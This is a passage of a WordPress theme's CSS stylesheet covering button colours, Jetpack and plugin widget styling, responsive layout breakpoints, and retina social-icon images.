.yellow-btn:hover {
	background: #B98A06;
}
.purple-btn  {
	background: #6E6EAF;
}
.purple-btn:hover {
	background: #535383;
}
.grey-btn {
	background: #bbb;
	color: #fff;
}
.grey-btn:hover {
	background: #757575;
	color: #fff;
}
.darkgrey-btn {
	background: #434343;
	color: #fff;
}
.darkgrey-btn:hover {
	background: #fff;
	color: #555 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	Plugins
/*-----------------------------------------------------------------------------------*/
/* ---  Jetpack Twitter Widget --- */
.widget_twitter ul.tweets li {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
	font-weight:normal !important;
	word-wrap: break-word;
	font-style:italic;
}
.widget_twitter ul.tweets li a {
	font-weight:normal !important;
}
.widget_twitter ul.tweets li a.timesince {
	font-style:normal !important;
	font-size:13px;
	font-size:0.8125rem;
}
.widget_twitter ul.tweets li:first-child {
	padding:0 0 10px;
}
.widget_twitter .twitter-follow-button {
	padding-top:15px;
}
.footerwidgets .widget_twitter h3.widget-title a:hover,
.footerwidgets .widget_twitter ul.tweets li a.timesince:hover {
	color:#fff;
}
/* --- Jetpack Blog Subscription --- */
#comments p.comment-subscription-form {
	font-size:13px;
	font-size:0.8125rem;
}
.jetpack_subscription_widget {
	clear:both;
	overflow:hidden;
}
.jetpack_subscription_widget p {
	margin:0;
	line-height:1.45;
}
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field {
	width:90% !important;
	display: block;
	float:left;
	margin: 8px 8px 0 0;
	padding: 8px 10px !important;
	background:#fff;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#757575;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	margin: 10px 0 0 0 !important;
	padding: 9px 16px !important;
	border:none;
	font-family: 'Open Sans', sans-serif;
	color: #fff;
	font-size:12px;
	font-size:0.75rem;
	cursor:pointer;
	-moz-border-radius: 50px;
		  border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Jetpack Sharing --- */
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:13px !important;
	font-size:0.8125rem !important;
	font-weight:normal !important;
	font-style:italic;
	color:#777;
}
div.sharedaddy div.sd-block {
	border-top: 1px solid #dcdcdc !important;
	padding: 20px 20px 15px 20px !important;
}
div.sharedaddy .sd-content li.share-facebook iframe {
	width:110px !important;
}
/* --- Jetpack Infinite Scroll --- */
.content-wrap #infinite-handle span {
	margin:10px;
	padding: 20px;
	height: 18px;
	display:block;
	background: #f7f7f7;
	border: none;
	border-radius: 0;
	font-size: 14px;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight: bold;
	color: #ABB0B3;
	-webkit-transition:.2s background ease;
	-moz-transition:.2s background ease;
	-o-transition:.2s background ease;
	-ms-transition:.2s background ease;
	transition:.2s background ease;
}
.content-wrap #infinite-handle span:hover {
	background: #fff;
}
.content-wrap #infinite-handle span:before {
	display:none;
}
.content-wrap .infinite-loader {
	display: block;
	height: 18px;
	margin:10px;
	padding: 20px;
	text-indent: -9999px;
	background:#fff;
}
.content-wrap .infinite-loader .spinner {
	left:50% !important;
}
.infinite-scroll #nav-below {
	display:none;
}
/* --- Contact Form 7 --- */
.wpcf7-response-output {
	text-transform:none;
}
/* --- Better WordPress Recent Comments --- */
.bwp-rc-widget li.sidebar-comment {
	margin: 0;
	padding:10px 0;
	float:none !important;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	overflow:hidden;
	font-style:italic;
}
.bwp-rc-widget li.sidebar-comment:first-child {
	padding:0 0 10px;
}
.bwp-rc-widget li.sidebar-comment:last-child {
	padding:10px 0 0;
	border-bottom: none;
}
.bwp-rc-widget li.sidebar-comment a {
	font-style:italic;
	font-weight:normal !important;
}
.bwp-rc-widget li.sidebar-comment .comment-content {
	padding:0 0 0 8px;
	overflow:hidden;
}
.bwp-rc-widget .avatar {
	margin:0;
	float:left;
	display:block;
	-moz-border-radius: 50px;
		  border-radius: 50px;
}

/*-----------------------------------------------------------------------------------*/
/*	Responsiveness
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 480 pixels (smartphone landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 480px) {
[role="banner"] {
	width:75%;
	left:12.5%;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 87.5%;
}
.js .active-nav .off-canvas-nav,
.active-nav [role="main"],
.active-nav .mask-left {
	left: 87.5%;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 12.5%;
	width: 87.5%;
}
.js .active-sidebar [role="banner"],
.js .active-sidebar .off-canvas-nav,
.active-sidebar [role="main"],
.active-sidebar .mask-right {
	right: 87.5%;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 12.5%;
}
/* Custom Logo */
.site-title a.logo {
	max-width:180px;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:82px;
	margin:0 1% 5px 0;
	float:left;
}
#footer-sidebar-2 .flickr_badge_wrapper a:nth-of-type(4n+4) {
	margin:0 0 5px 0;
}
#footer-sidebar-2 .flickr_badge_wrapper a img {
	margin:0;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	width:auto;
	height:auto;
	padding:6px 10px;
	float:none;
}
}

/* Minimum width of 768 pixels (tablet portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 768px) {
/* Headlines */
h1 {
	font-size:24px;
	font-size:1.5rem;
}
h2 {
	font-size:22px;
	font-size:1.375rem;
}
h3 {
	font-size:20px;
	ont-size:1.25rem;
}
h4 {
	font-size:18px;
	font-size:1.125rem;
}
h5 {
	font-size:16px;
	font-size:1rem;
}
h6 {
	font-size:14px;
	font-size:0.875rem;
}
/* Images and Video */
.entry-content a.post-thumb-small {
	max-width:280px;
	margin:9px 20px 0 0;
}
/* Basic Structure */
[role="banner"] {
	width:84.3749%;
	left:7.81255%;
}
.post, 
.content-wrap .page,
.type-attachment {
	margin: 20px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 30px 30px;
}
.entry-meta,
.single-post .author-info {
	padding: 30px;
}
#comments {
	margin:20px;
	padding:0 30px;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 43.22916666666667%; /* 332px */
}
.active-nav [role="main"],
.active-nav .mask-left,
.js .active-nav .off-canvas-nav {
	left: 43.22916666666667%;  /* 332px */
}
.js .active-nav [role="banner"] {
	left: 51.04171666666667%; /* 332px + 60px */
	width: 84.3749%;
}
.active-nav .mask-left {
	-webkit-transition: .2s opacity ease-out, .2s left ease-out;
	-moz-transition: .2s opacity ease-out, .2s left ease-out;
	-o-transition: .2s opacity ease-out, .2s left ease-out;
	-ms-transition: .2s opacity ease-out, .2s left ease-out;
	transition: .2s opacity ease-out, .2s left ease-out;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 50.52083333333333%;
	width: 49.47916666666667%; /* 380px */
}
.active-sidebar [role="main"],
.active-sidebar .mask-right,
.js .active-sidebar .off-canvas-nav {
	right:49.47916666666667%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-41.66666666666667%; /* 320px */
	width: 84.3749%;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-sidebar .mask-right {
	-webkit-transition: .2s opacity ease-out, .2s right ease-out;
	-moz-transition: .2s opacity ease-out, .2s right ease-out;
	-o-transition: .2s opacity ease-out, .2s right ease-out;
	-ms-transition: .2s opacity ease-out, .2s right ease-out;
	transition: .2s opacity ease-out, .2s right ease-out;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 7.81255%;  /* 60px */
}
/* Header */
.site-title h1.title {
	padding:17px 0 0 0 !important;
	font-size:24px !important;
	font-size:1.5rem !important;
}
.admin-bar .site-title h1.title {
	padding:45px 0 0 0 !important;
}
/* Custom Logo */
.site-title a.logo {
	max-width:200px;
}
/* Typography */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
	font-size:24px;
	font-size:1.5rem;
}
.entry-content p,
.entry-summary p {
	margin: 0 0 30px;
	font-size:17px;
	font-size:1.0625rem;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
}
.entry-meta,
.wp-pagenavi span.pages,
#content .wpcf7-form p,
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this,
#comment-nav {
	font-size:14px;
	font-size:0.875rem;
}
.entry-content a.more-link {
	font-size:16px;
	font-size:1rem;
}
pre {
	margin-bottom: 30px;
	padding: 20px;
}
/* Share Btns */
.page .entry-meta {
	height:auto;
	padding:30px;
}
.entry-meta .share-btn {
	bottom:38.5%;
	right:30px;
	font-size:14px;
	font-size:0.875rem;
}
.entry-meta .share-links-wrap {
	width:120px;
	bottom:77px;
	right:30px;
}
/* Share Buttons on Single Posts and Pages */
.single-post .entry-meta ul {
	width:100%;
}
.single-post .entry-meta .share-btn,
.single-post .entry-meta .share-links-wrap::after,
.page .entry-meta .share-btn,
.page .entry-meta .share-links-wrap::after  {
	display:none;
}
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this {
	display:block;
	margin:2px 20px 0 0;
	font-weight:normal;
	font-style:italic;
	float:left;
}
.single-post .entry-meta .share-links-wrap,
.page .entry-meta .share-links-wrap {
	display:block !important;
	position:relative;
	width:100%;
	bottom:0;
	right:0;
	padding: 30px 0;
	background: none;
	-moz-border-radius: 0;
	border-radius:0;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}
.page .entry-meta .share-links-wrap {
	padding: 0 0 22px !important;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:40px;
}
.featured-post {
	padding:6px 15px;
	font-size:12px;
	font-size:0.75rem;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:30px 0 27px;
}
.format-status .entry-content {
	padding: 30px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:30px;
}
.format-link .entry-content a.link {
	padding: 30px 90px 30px 30px;
	background:#69A6CC url(images/link-arrow-big.png) 101% 50% no-repeat;
	font-size:28px;
	font-size:1.75rem;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) 101% 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:30px !important;
	font-size:28px;
	font-size:1.75rem;
}
.format-quote .entry-content blockquote cite {
	padding-left:30px;
	padding-right:30px;
}
.format-quote .entry-content p:last-child {
	padding:0 30px 30px;
}
.gallery {
	padding: 0 0 30px;
}
.format-gallery .entry-header {
	padding: 40px 10%;
}
.format-gallery .entry-content {
	padding: 0 10%;
}
.gallery-item {
	margin-bottom:5px;
}
.format-gallery .gallery-caption {
	display:block;
}
.format-audio .entry-header {
	padding: 30px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 30px;
}
.format-image .entry-content p:last-child {
	padding:0 30px 30px;
}
.format-image .entry-content p.wp-caption-text {
	padding:20px 30px 30px;
}
.format-status .entry-content p {
	font-size:20px;
	font-size:1.25rem;
	line-height:1.6;
}
/* Comments */
#comments h3.comments-title {
	padding-top:30px;
}
#comments h3.comments-title span a {
	display:inline-block;
}
#comments #respond h3#reply-title {
	padding: 30px 0 0;
}
#comments .comment-content ul li.comment-time {
	display:inline;
}
#comments .comment-content p {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
.commentlist .children {
	margin-left: 52px;
}
.commentlist .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children {
	margin-left: 0;
}
#comments .children .comment-avatar img.avatar {
	width:32px;
	height:32px;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email{
	float:left;
	width:31.3%;
	margin-right:2%;
} 
#commentform p.comment-form-url {
	float:left;
	width:31.3%;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:6px 0 10px;
	font-size:14px;
	font-size:0.875rem;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 30px;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:20px;
	padding:30px;
	font-size:14px;
	font-size:0.875rem;
}
.previous-image,
.next-image {
	margin:30px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
}
.wp-pagenavi span.pages {
	display:inline;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:20px;
	padding: 30px;
}
/* Page Templates */
.page .entry-header h1.entry-title {
	font-size:28px;
font-size:1.75rem;
}
/* Widgets */
.sidebar-left .widget:first-of-type {
	margin-top:60px;
}
.widget {
	padding: 0 30px 60px;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 30px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 30px !important;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:124px;
	margin:0 1% 5px 0;
	float:left;
}
/* Footer Widgets */
.footerwidgets {
	padding:30px 0 0 0;
}
.footerwidgets .widget:last-child {
	padding-bottom: 60px !important;
}
.footerwidgets #footer-sidebar-3 .widget:last-child,
.footerwidgets #footer-sidebar-4 .widget:last-child {
padding-bottom: 20px !important;
}
.footerwidgets .textwidget,
.footerwidgets .widget_tatami_about {
	font-size:17px;
	font-size:1.0625rem;
}
.footerwidgets #footer-sidebar-3,
.footerwidgets #footer-sidebar-4 {
	width:50%;
	float:left;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 15px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 15px;
}
/* Footer */
.site-footer {
	margin: 20px;
}
.site-info {
	padding: 40px 30px;
}
.footer-nav {
	padding:0 0 6px;
}
.footer-nav .menu-item {
	display:inline;
	padding:0 2px 0 0;
}
.footer-nav .menu-item:after {
	content: " \00b7 \0020";
}
.footer-nav .menu-item:last-child::after {
	content: "";
}
.site-info ul.credit {
	padding:0 30px 40px;
	text-align:center;
}
.site-info ul.credit li {
	padding:0;
	display:inline;
}
.site-info ul.credit li:after {
	content: " \00b7 \0020";
}
.site-info ul.credit li:last-child::after {
	content: "";
}
/* ------- Shortcodes ------- */
.two-columns-one {
	width:48%;
}
.three-columns-one {
	width:30.66666666666667%;
}
.three-columns-two {
	width:64%;
}
.four-columns-one {
	width: 22%;
}
.four-columns-two {
	width:44%;
}
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one,
.four-columns-two {
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	padding: 20px;
	font-size:16px;
	font-size:1rem;
}
.divider {
	margin-bottom: 30px;
	padding-top: 30px;
}
/* --- Plugins --- */
#comments p.comment-subscription-form {
	font-size:14px;
	font-size:0.875rem;
}
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:14px !important;
	font-size:0.875rem !important;
}
div.sharedaddy div.sd-block {
	padding-left: 30px !important;
	padding-right: 30px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:20px;
	padding: 30px;
}
}

/* Minimum width of 1024 pixels (tablet landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1024px) {

/* Basic Structure */
[role="banner"] {
	width:88.28125%;
	left:5.859375%;
}
.container [role="navigation"],
.js .container [role="navigation"] {
	position:relative;
	height:auto;
	left:0;
	margin-left:1.953125%; /* 20px */
	margin-top:80px;
	margin-bottom:20px;
	width:25.390625%; /* 260px */
}
.no-js .container [role="navigation"] {
	float:left;
	display:inline;
}
[role="main"],
.js [role="main"] {
	width:72.65625%; /* 744px, incl. the 20px right and left margins */
	margin-top:60px;
}
.no-js [role="complementary"] {
	width:68.75%; /* 704px */
	margin:0 20px 20px 20px;
	float:right;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width:25.390625%; /* 260px */
}
.active-nav [role="main"] {
	position:relative;
	overflow:hidden;
	left: 0;
	margin-top: 0;
	margin-left: 0;
	padding-bottom:60px;
}
.js .active-nav .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
}
.active-nav .mask-left {
	display:none;
}
.js .active-nav [role="banner"] {
	left:5.859375%;
	width:88.28125%;
	position: absolute;
	top: 0;
}
/* Active Right Sidebar */
.active-sidebar .container [role="navigation"] {
	left:-37.109375%; /* 380px */
	position:fixed;
}
.active-sidebar [role="main"] {
	margin-top:0;
	right:37.109375%; /* 380px */
}
.active-sidebar [role="complementary"] {
	margin-left: 62.890625%;
	width: 37.109375%; /* 380px */
}
.js .active-sidebar .off-canvas-nav {
	left:-37.109375%; /* 380px */
	-webkit-transition: .2s left ease-out;
	-moz-transition: .2s left ease-out;
	-o-transition: .2s left ease-out;
	-ms-transition: .2s left ease-out;
	transition: .2s left ease-out;
}
.active-sidebar .mask-right {
	right:37.109375%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-31.25%; /* 320px */
	width: 88.28125%;
}
/* Off Canvas Navigation */
.js .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left:0;
	z-index:3;
}
.js .admin-bar .off-canvas-nav {
	top: 28px;
}
.sidebar-item {
	width: 5.859375%;
}
.off-canvas-nav .menu-item {
	display:none;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	width:100%;
	left:0;
	height:60px;
	background: #69A6CC;
}
/* Widgets */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:118px;
}
}

/* Minimum width of 1260 pixels (13' and 15' screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {
/* Basic Structure */
.container,
.site-title {
	max-width:1440px;
	margin-left:auto;
	margin-right:auto;
}
.container {
	padding-bottom:30px;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 0 0 30px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 40px 40px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 40px 40px;
}
.entry-meta,
.single-post .author-info {
	padding: 40px;
}
.mask-left,
.mask-right {
	display:none !important;
}
#comments {
	margin:0 0 30px;
	padding:0 40px;
}
/* Off Canvas */
[role="banner"] {
	position: relative !important;
	width: 100% !important;
	left:0 !important;
	background:#fff;
}
.container [role="navigation"] {	
	margin-left: 2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right: 2.083333333333333% !important;
	margin-top:0 !important;
	margin-bottom:0 !important;
	width:18.05555555555556% !important; /* 260px on 1440px screen */
	float:left;
}
[role="main"] {
	position: relative;
	width: 52.77777777777778% !important; /* 760px on 1440px screen */
	margin-top:0 !important;
	margin-left: 0 !important;
	float: left !important;
}
[role="complementary"] {
	position:relative !important;
	/*height:auto !important;*/
	height:auto;
	width: 20.83333333333333% !important; /* 300px on 1440px screen */
	margin-left:2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right:0 !important;
}
.no-js [role="complementary"] {
	display:inline-block;
	float:left;
}
.off-canvas-nav {
	display: none;
}
/* Site Header */
#site-header {
	display:block;
	background:#fff;
	overflow:hidden;
	margin-bottom:30px;
	padding:60px 0;
}
.site-title {
	width:100%;
	float:none;
	text-align:center;
}
.site-title h1.title {
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:0 !important;
	font-size: 48px !important;
	font-size: 3rem !important;
	color:#151515;
}
.admin-bar .site-title h1.title {
	padding:0 !important;
}
.site-title h1.title a {
	color:#151515;
}
.site-title h2.description {
	display:block;
}
/* Custom Logo */
.site-title a.logo {
	max-width:100%;
	margin-bottom:20px;
}
/* Share Btns */
.entry-meta .share-btn {
	bottom:40.41666666666667%;
	right:40px;
}
.entry-meta .share-links-wrap {
	bottom:86px;
	right:40px;
}
.single-post .entry-meta .share-links-wrap {
	padding: 40px 0;
}
.page .entry-meta {
	padding:40px;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:40px 0 37px;
}
.format-status .entry-content {
	padding: 40px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:40px;
}
.format-link .entry-content a.link {
	padding: 40px 90px 40px 40px;
	background:#69A6CC url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:40px !important;
}
.format-quote .entry-content blockquote cite {
	padding-left:40px;
	padding-right:40px;
}
.format-quote .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-audio .entry-header {
	padding: 40px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 40px;
}
.format-image .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-image .entry-content p.wp-caption-text {
	padding:30px 40px 40px;
}
/* Comments */
#comments h3.comments-title {
	padding-top:40px;
}
#comments #respond h3#reply-title {
	padding: 40px 0 0;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 40px;
}
#comments .comment-content p,
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:15px;
	font-size:0.9375rem;
}
.commentlist .children .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children .children {
	margin-left: 0;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:0 0 30px;
	padding:40px;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:0 0 30px;
	padding: 40px;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	height:auto;
}
.template-left-sidebar [role="main"] {
	width: 75.69444444444444% !important;  /* 1090px on 1440px screen */
}
.template-left-sidebar .footerwidgets,
#comments h3#comments-title,
#comments ol.commentlist,
#comments #respond {
	max-width: 680px;
	margin:0 auto;
}
.template-left-sidebar .site-info {
	max-width: 600px;
	margin:0 auto;
}
.small-content .entry-header,
.small-content .entry-content,
.small-content .entry-meta .share-links-wrap {
	max-width: 680px;
	margin: 0 auto;
}
.small-content .page .entry-header h1.entry-title {
	padding-left:0;
	padding-right:0;
	width:100%;
}
/* Widgets */
.widget {
	padding: 0 40px 60px;
}
.sidebar-left .widget,
.sidebar-right .widget {
	padding: 0 30px 60px;
}
/* Footer Widgets */
.footerwidgets {
	padding:40px 0 0 0;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 20px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 20px;
}
/* Footer */
.site-footer {
	margin: 0;
}
.site-info {
	padding: 40px;
}
.site-info ul.credit {
	padding:6px 40px 40px;
	text-align:center;
}
/* Shortcodes */
.four-columns-three {
	width:66%;
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
/* Plugins */
div.sharedaddy div.sd-block {
	padding-left: 40px !important;
	padding-right: 40px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:0 0 30px;
	padding: 40px;
}
}

/* Minimum width of 1752 pixels (bigger desktop screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1752px) {
	/* Basic Structure */
	.container,
	.site-title {
		max-width:1632px;
		margin-left:auto;
		margin-right:auto;
	}
	.container [role="navigation"] {	
		margin-left:30px !important;
		margin-right: 30px !important;
		width:312px !important;
	}
	[role="main"] {
		width: 840px !important;
	}
	[role="complementary"] {	
		width: 360px !important;
		margin-left:30px !important;
	}
	.template-left-sidebar [role="main"] {
		width: 1230px !important;
	}
}

/*-----------------------------------------------------------------------------------*/
/*	HiDPI (=Retina) Displays
/*-----------------------------------------------------------------------------------*/
@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
	.js .menu-button {background:#69A6CC url(images/x2/menu-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	.js .sidebar-button {background:#69A6CC url(images/x2/sidebar-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	input#searchsubmit {background: url(images/x2/search.png) 50% 10px no-repeat; -webkit-background-size: 17px 17px;}
	.entry-meta .share-btn {background: url(images/x2/share-icon.png) 0 2px no-repeat; -webkit-background-size: 19px 19px;}
	.entry-meta .share-links-wrap::after { background: url(images/x2/arrow-share.png) 0 0 no-repeat; -webkit-background-size: 21px 13px;}
	.site-footer a.top {background: url(images/x2/top.png) 50% 0 no-repeat;text-indent:-9999px; -webkit-background-size: 30px 18px;}
	.site-footer a.top:hover {background: url(images/x2/top.png) 50% 1px no-repeat; -webkit-background-size: 30px 15px;}
	ul.sociallinks li a.twitter {background:#bbb url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook {background:#bbb url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus {background:#bbb url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet {background:#bbb url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr {background:#bbb url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram {background:#bbb url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa {background:#bbb url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx {background:#bbb url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube {background:#bbb url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo {background:#bbb url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble {background:#bbb url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound {background:#bbb url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest {background:#bbb url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance {background:#bbb url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart {background:#bbb url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo {background:#bbb url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare {background:#bbb url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm {background:#bbb url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark {background:#bbb url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud {background:#bbb url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare {background:#bbb url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github {background:#bbb url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin {background:#bbb url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing {background:#bbb url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress {background:#bbb url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr {background:#bbb url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss {background:#bbb url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments {background:#bbb url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
